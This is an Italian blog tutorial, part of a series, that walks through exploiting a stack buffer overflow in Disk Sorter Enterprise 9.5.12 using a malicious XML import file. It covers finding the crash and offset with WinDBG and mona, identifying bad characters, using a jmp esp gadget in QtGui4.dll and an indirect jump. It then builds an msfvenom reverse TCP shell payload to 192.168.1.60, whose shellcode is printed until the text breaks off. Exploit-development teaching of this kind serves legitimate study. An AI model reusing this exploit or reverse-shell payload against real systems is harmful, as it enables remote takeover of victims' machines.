Stack Buffer Overflow V - Disk Sorter Enterprise 9.5.12
Tempo di lettura: 13 minutiData pubblicazione: October 3, 2022
Introduzione
Quinto articolo della serie Buffer Overflow, target: Disk Sorter Enterprise 9.5.12.
Altri post in questa serie:
- Stack Buffer Overflow I - Vulnerserver TRUN
- Stack Buffer Overflow II - Brainpan
- Stack Buffer Overflow III - dostackbufferoverflowgood
- Stack Buffer Overflow IV - EasyRMtoMP3Converter
- Stack Buffer Overflow V - Disk Sorter Enterprise 9.5.12
L’ordine non è casuale, se non viene spiegato qualche dettaglio è perchè è stato spiegato in articoli precedenti. Consiglio di partire dal primo e proseguire in ordine.
Lab Setup
Per avere un ambiente ad hoc serve:
- VM con Windows 10 a 32 bit, potete trovarlo qui (se accedete con un computer Windows dovete cambiare l’user agent con Linux/Mac).
- WinDBG: visto che l’interfaccia di default non è per nulla intuitiva, l’ho modificata partendo da questo tema. Sentitevi liberi di modificarla come preferite.
- Mona.py: automatizzazione di comandi su windbg. Per installarla su windows 10 a 32 bit ho utilizzato questo script.
Dopo aver caricato mona, ho modificato il salvataggio dei log con il seguente comando:
!py mona config -set workingfolder c:\monalogs\%p_%i
In questo modo ogni volta che creeremo qualcosa con mona, sarà facilmente accessibile.
NB: a meno di vulnerabilità particolati, in questi articoli salteremo l’identificazione della vulnerabilità (che richiede fuzzing o analisi manuale del codice assembly in IDA) ma ci focalizzeremo sullo sfruttamento della stessa. Se siete interessati a questa parte alcuni tool da guardare sono Boofuzz e SPIKE.
NB2: Poichè il bypass di DEP non è oggetto di questo articolo, ho disabilitato le protezioni di Windows (Windows Security -> App & Browser Control -> Exploit Protection Settings -> Program Settings -> Add program to customize -> filename.exe -> DEP, ASLR, CFG, etc disabilitati).
Disk Sorter Enterprise
Disk Sorter Enterprise 9.5.12 è un programma utilizzato per gestire i dischi locali in maniera remota. In questo caso la vulnerabilità è locale e si trova nell’import di un file contenente comandi.
Crash Iniziale
Sapendo che il server è vulnerabile a Stack Overflow, andiamo a creare un primo file che lo manderà in crash.

import os,struct
CRASH_LEN = 5000 # change me
payload = "A" * CRASH_LEN
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + payload + '\n</classify>'
f = open('Exploit.xml', 'w')
f.write(file)
f.close()

Identificare l’offset
I caratteri sono solo 5000, quindi creo con mona il pattern e aggiorno lo script
import os,struct
CRASH_LEN = 5000 # change me
payload = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9.."
#FILE
file=b'<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + payload + b'\n</classify>'
f = open('Exploit.xml', 'wb')
f.write(file)
f.close()
Il programma crasha su 42327a42. Cerco l’offset:
(1960.2654): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=000013cf ecx=00130400 edx=00130383 esi=00130400 edi=06b5ee28
eip=42327a42 esp=00130370 ebp=001304b4 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210206
42327a42 ?? ???
0:000> !py mona po 42327a42
Hold on...
[+] Command used:
!py C:\Program Files\Windows Kits\10\Debuggers\x86\mona.py po 42327a42
Looking for Bz2B in pattern of 500000 bytes
- Pattern Bz2B (0x42327a42) found in cyclic pattern at position 1536
Poiché sovrascrive EIP, proviamo prima a seguire la strada di un classico buffer overflow (in teoria sovrascrive anche SEH, ma non seguiremo quella strada).
Trovare i bad char
Certi eseguibili eliminano o modificano determinati caratteri, per cui è necessario capire se ci sono caratteri che “rompono” o modificano il nostro shellcode. Per capire quali sono è sufficente inviare tutto il range di caratteri (da \x00 a \xff) e vedere se in qualche modo sono stati eliminati o modificati. Creo quindi su mona i byte che ci servono
!py mona ba -cpb '\x00'
NB: Se non ci fosse spazio per tutti i byte, avremmo potuto crearli utilizzando un range, per esempio:
!py mona ba -s 1 -e 46
!py mona ba -s 47 -e 8c
!py mona ba -s 8d -e d2
!py mona ba -s d3 -e ff
Aggiorniamo lo script di conseguenza (ho eliminato subito \x00 poiché quasi tutti gli eseguibili non lo accettano)
import os,struct
CRASH_LEN = 5000 # change me
OFFSET = 1536
bad_chars = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
bad_chars += b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
bad_chars += b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
bad_chars += b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
bad_chars += b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
bad_chars += b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
bad_chars += b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
bad_chars += b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
payload = b"A" * 1536
#payload += struct.pack("<I",0x651bb77a) # jmp esp
payload += b"B" * 4
payload += bad_chars
payload += b"C" * (CRASH_LEN - len(payload))
#FILE
file= b'<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + payload + b'\n</classify>'
f = open('Exploit.xml', 'wb')
f.write(file)
f.close()
Eseguo e vedo che non ci sono più i primi 16 caratteri.
(260.16c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=000013cc ecx=00130400 edx=01e04478 esi=00130400 edi=006486c8
eip=42424242 esp=00130370 ebp=001304b4 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210206
42424242 ?? ???
0:000> db esp L100
00130370 11 12 13 14 15 16 17 18-19 1a 1b 1c 1d 1e 1f 20 ...............
00130380 62 06 00 00 25 26 00 00-c8 86 64 00 cc 13 00 00 b...%&....d.....
00130390 b4 04 13 00
Eliminando i primi 16 byte, per prima cosa aggiungo un padding di 16 e rilancio
import os,struct
CRASH_LEN = 5000 # change me
OFFSET = 1536
bad_chars = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
bad_chars += b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
bad_chars += b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
bad_chars += b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
bad_chars += b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
bad_chars += b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
bad_chars += b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
bad_chars += b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
payload = b"A" * 1536
#payload += struct.pack("<I",0x651bb77a) # jmp esp
payload += b"B" * 4
payload += b"\x90" * 16
payload += bad_chars
payload += b"C" * (CRASH_LEN - len(payload))
#FILE
file= b'<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + payload + b'\n</classify>'
f = open('Exploit.xml', 'wb')
f.write(file)
f.close()
Crasha di nuovo ma ora i primi byte ci sono, quindi la strada potrebbe esser giusta.
(2014.26cc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=000013cc ecx=00130400 edx=01dc3848 esi=00130400 edi=00678268
eip=42424242 esp=00130370 ebp=001304b4 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210206
42424242 ?? ???
0:000> db esp L100
00130370 01 02 03 04 05 06 07 08-09 0a 0b 0c 0d 0e 0f 10 ................
00130380 72 06 00 00 15 16 17 18-19 1a 1b 1c 1d 1e 1f 20 r..............
00130390 21 22 23 24 25 26 00 00-68
Succedono però due cose:
- I byte \x11, \x12,\x13,\x14 vengono sovrascritti
- Dal byte \x27 non c’è più nulla
Provo quindi a mettere degli \x90 al posto di quei byte ed eliminare \x27
import os,struct
CRASH_LEN = 5000 # change me
OFFSET = 1536
bad_chars = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x90\x90\x90\x90\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
bad_chars += b"\x21\x22\x23\x24\x25\x26\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
bad_chars += b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
bad_chars += b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
bad_chars += b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
bad_chars += b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
bad_chars += b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
bad_chars += b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
payload = b"A" * 1536
#payload += struct.pack("<I",0x651bb77a) # jmp esp
payload += b"B" * 4
payload += b"\x90" * 16
payload += bad_chars
payload += b"C" * (CRASH_LEN - len(payload))
#FILE
file= b'<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + payload + b'\n</classify>'
f = open('Exploit.xml', 'wb')
f.write(file)
f.close()

Quindi \x27 è un bad char, mentre i byte da \x11 a \x14 vengono rimpiazzati di default, qualsiasi sia il loro valore.
Saltare allo shellcode
L’obiettivo ora è trovare un modo per fare un jump al nostro shellcode e poterlo eseguire (abbiamo disabilitato tutte le protezioni per cui per ora non ci sono problemi).
Ci sono diversi modi per farlo, il problema è che in questo caso 5 bytes vengono rimpiazzati, quindi qualsiasi cosa inseriremo in quel punto verrà rotto in quel punto. Ciò che possiamo fare è un indirect jump, ossia caricare un indirizzo in una posizione arbitraria (per esempio jmp [ESP - 8]) e saltare nel punto caricato. Per fare ciò abbiamo un paio di istruzioni che ci vengono incontro:
lea eax, [esp-200]
jmp eax # or call eax
Oppure
sub esp, 200
jmp esp
Per prima cosa cerchiamo il solito JMP ESP per modificare il flusso
0:000> !py mona jmp -r esp -cpb '\x00\x27'
Hold on...
[+] Command used:
!py C:\Program Files\Windows Kits\10\Debuggers\x86\mona.py jmp -r esp -cpb '\x00\x27'
---------- Mona command started on 2022-09-09 17:00:56 (v2.0, rev 616) ----------
[+] Processing arguments and criteria
- Pointer access level : X
- Bad char filter will be applied to pointers : '\x00\x27'
….
[+] Results :
0x651bb77a | 0x651bb77a : jmp esp | {PAGE_EXECUTE_READ} [QtGui4.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.3.4.0 (C:\Program Files\Disk Sorter Enterprise\bin\QtGui4.dll)
0x651c2194 | 0x651c2194 : jmp esp | {PAGE_EXECUTE_READ} [QtGui4.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.3.4.0 (C:\Program Files\Disk Sorter Enterprise\bin\QtGui4.dll)
Successivamente, convertiamo in opcode lea eax,[esp+20] e jmp eax con nasm_shell
nasm > lea eax,[esp+20]
00000000 8D442414 lea eax,[esp+0x14]
nasm > jmp eax
00000000 FFE4 jmp eax
Aggiungo poi qualche carattere per capire dove salto
import os,struct
CRASH_LEN = 5000 # change me
OFFSET = 1536
payload = b"A" * 1536
payload += struct.pack("<I",0x651bb77a) # jmp esp
payload += b"\x90" * 16
payload += b"\x8d\x44\x24\x14" #lea eax,[esp+20]
payload += b"\xff\xe0" #jmp eax
payload += b"A" * 20
payload += b"B" * 20
payload += b"D" * 20
payload += b"E" * (CRASH_LEN - len(payload))
#FILE
file= b'<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + payload + b'\n</classify>'
f = open('Exploit.xml', 'wb')
f.write(file)
f.close()
Metto un breakpoint su 0x651bb77a e lancio il programma

Con singoli step arrivo poi ai miei opcode
0:000> t
eax=00000000 ebx=000013cc ecx=00130400 edx=00130383 esi=00130400 edi=06c6e810
eip=00130370 esp=00130370 ebp=001304b4 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206
00130370 8d442414 lea eax,[esp+14h]
0:000> t
eax=00130384 ebx=000013cc ecx=00130400 edx=00130383 esi=00130400 edi=06c6e810
eip=00130374 esp=00130370 ebp=001304b4 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206
00130374 ffe0 jmp eax {00130384}
0:000> u 00130384
00130384 41 inc ecx
00130385 41 inc ecx
00130386 41 inc ecx
00130387 41 inc ecx
00130388 41 inc ecx
00130389 41 inc ecx
0013038a 42 inc edx
0013038b 42 inc edx
0:000> db esp
00130370 8d 44 24 14 ff e0 41 41-41 41 41 41 41 41 41 41 .D$...AAAAAAAAAA
00130380 cd 13 00 00 41 41 41 41-41 41 42 42 42 42 42 42 ....AAAAAABBBBBB
00130390 42 42 42 42 42 42 42 42-42 42 42 42 42 42 44 44 BBBBBBBBBBBBBBDD
001303a0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
001303b0 44 44 45 45 45 45 45 45-45 45 45 45 45 45 45 45 DDEEEEEEEEEEEEEE
001303c0 45 45 45 45 45 45 45 45-45 45 45 45 45 45 45 45 EEEEEEEEEEEEEEEE
001303d0 45 45 45 45 45 45 45 45-45 45 45 45 45 45 45 45 EEEEEEEEEEEEEEEE
001303e0 45 45 45 45 45 45 45 45-45 45 45 45 45 45 45 45 EEEEEEEEEEEEEEEE
Ed ecco che abbiamo evitato il punto infame e siamo saltati alla sequenza successiva!
Inserimento dello shellcode
Ora non ci rimane che creare lo shellcode con msfvenom (o manualmente) ed inserirlo al posto delle C. Creiamo una reverse shell con msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.60 LPORT=6789 -f python -v shellcode -b '\x00\x09\x0a' EXITFUNC=threadd
Il codice finale sarà
import os,struct
CRASH_LEN = 5000 # change me
OFFSET = 1536
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.60 LPORT=6789 -f python -v shellcode -b '\x00\x27' EXITFUNC=thread
shellcode = b""
shellcode += b"\xb8\x73\x01\x43\xaf\xda\xd0\xd9\x74\x24\xf4"
shellcode += b"\x5f\x29\xc9\xb1\x52\x83\xef\xfc\x31\x47\x0e"
shellcode += b"\x03\x34\x0f\xa1\x5a\x46\xe7\xa7\xa5\xb6\xf8"
shellcode += b"\xc7\x2c\x53\xc9\xc7\x4b\x10\x7a\xf8\x18\x74"
shellcode += b"\x77\x73\x4c\x6c\x0c\xf1\x59\x83\xa5\xbc\xbf"
shellcode += b"\xaa\x36\xec\xfc\xad\xb4\xef\xd0\x0d\x84\x3f"
shellcode += b"\x25\x4c\xc1\x22\xc4\x1c\x9a\x29\x7b\xb0\xaf"
shellcode += b"\x64\x40\x3b\xe3\x69\xc0\xd8\xb4\x88\xe1\x4f"
shellcode += b"\xce\xd2\x21\x6e\x03\x6f\x68\x68\x40\x4a\x22"
shellcode += b"\x03\xb2\x20\xb5\xc5\x8a\xc9\x1a\x28\x23\x38"
shellcode += b"\x62\x6d\x84\xa3\x11\x87\xf6\x5e\x22\x5c\x84"
shellcode += b"\x84\xa7\x46\x2e\x4e\x1f\xa2\xce\x83\xc6\x21"
shellcode += b"\xdc\x68\x8c\x6d\xc1\x6f\x41\x06\xfd\xe4\x64"
shellcode += b"\xc8\x77\xbe\x42\xcc\xdc\x64\xea\x55\xb9\xcb"
shellcode += b"\x13\x85\x62\xb3\xb1\xce\x8f\xa0\xcb\x8d\xc7"
shellcode += b"\x05\xe6\x2d\x18\x02\x71\x5e\x2a\x8d\x29\xc8"
shellcode += b"\x06\x46\xf4\x0f\x68\x7d\x40\x9f\x97\x7e\xb1"
shellcode += b"\xb6\x53\x2a\xe1\xa0\x72\x53\x6a\x30\x7a\x86"
